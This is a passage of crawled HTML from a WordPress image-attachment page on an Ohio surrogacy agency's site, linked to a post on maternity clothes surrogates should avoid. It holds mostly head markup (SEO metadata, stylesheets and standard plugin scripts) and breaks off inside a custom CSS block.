

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful
body_size: 95467
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://surrogatemotherohio.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maternity Clothes for Surrogates to Avoid - Surrogacy Agency in Ohio</title>
	<link rel="canonical" href="https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maternity Clothes for Surrogates to Avoid - Surrogacy Agency in Ohio" />
	<meta property="og:description" content="Being pregnant is no reason not to keep looking your best! Here are some tips on maternity clothes surrogates should avoid." />
	<meta property="og:url" content="https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful/" />
	<meta property="og:site_name" content="Surrogacy Agency in Ohio" />
	<meta property="og:image" content="https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful" />
	<meta property="og:image:width" content="3043" />
	<meta property="og:image:height" content="1981" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful/","url":"https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful/","name":"Maternity Clothes for Surrogates to Avoid - Surrogacy Agency in Ohio","isPartOf":{"@id":"https://surrogatemotherohio.com/#website"},"primaryImageOfPage":{"@id":"https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful/#primaryimage"},"image":{"@id":"https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful/#primaryimage"},"thumbnailUrl":"https://surrogatemotherohio.com/wp-content/uploads/2012/08/Depositphotos_10940031_L.jpg","datePublished":"2012-08-21T16:17:16+00:00","dateModified":"2012-08-21T16:17:16+00:00","breadcrumb":{"@id":"https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful/#primaryimage","url":"https://surrogatemotherohio.com/wp-content/uploads/2012/08/Depositphotos_10940031_L.jpg","contentUrl":"https://surrogatemotherohio.com/wp-content/uploads/2012/08/Depositphotos_10940031_L.jpg","width":"3043","height":"1981","caption":"Maternity Clothes for Surrogates to Avoid"},{"@type":"BreadcrumbList","@id":"https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogatemotherohio.com/"},{"@type":"ListItem","position":2,"name":"Maternity Clothes for Surrogates to Avoid","item":"https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid"},{"@type":"ListItem","position":3,"name":"Maternity Clothes for Surrogates to Avoid"}]},{"@type":"WebSite","@id":"https://surrogatemotherohio.com/#website","url":"https://surrogatemotherohio.com/","name":"Surrogacy Agency in Ohio","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogatemotherohio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Feed" href="https://surrogatemotherohio.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Comments Feed" href="https://surrogatemotherohio.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Maternity Clothes for Surrogates to Avoid Comments Feed" href="https://surrogatemotherohio.com/maternity-clothes-for-surrogates-to-avoid/three-pregnant-girl-are-beautiful/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogatemotherohio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=732d980b4051f57c004b952c923c20d2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://surrogatemotherohio.com/wp-includes/css/dashicons.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogatemotherohio.com/wp-includes/css/dist/block-library/style.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://surrogatemotherohio.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"b3f8d5fee3","ajaxurl":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=732d980b4051f57c004b952c923c20d2" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://surrogatemotherohio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogatemotherohio.com/wp-json/wp/v2/media/1421" />
<link rel='shortlink' href='https://surrogatemotherohio.com/?p=1421' />
<link rel="alternate" type="application/json+oembed" href="https://surrogatemotherohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fmaternity-clothes-for-surrogates-to-avoid%2Fthree-pregnant-girl-are-beautiful" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogatemotherohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fmaternity-clothes-for-surrogates-to-avoid%2Fthree-pregnant-girl-are-beautiful&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogatemotherohio.com/?wordfence_lh=1&hid=DE1794EB56A7E1C0DBD692D9394AC266');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><link rel="pingback" href="https://surrogatemotherohio.com/xmlrpc.php"><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			.fade.active {
	opacity: 1 !important;
}
@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
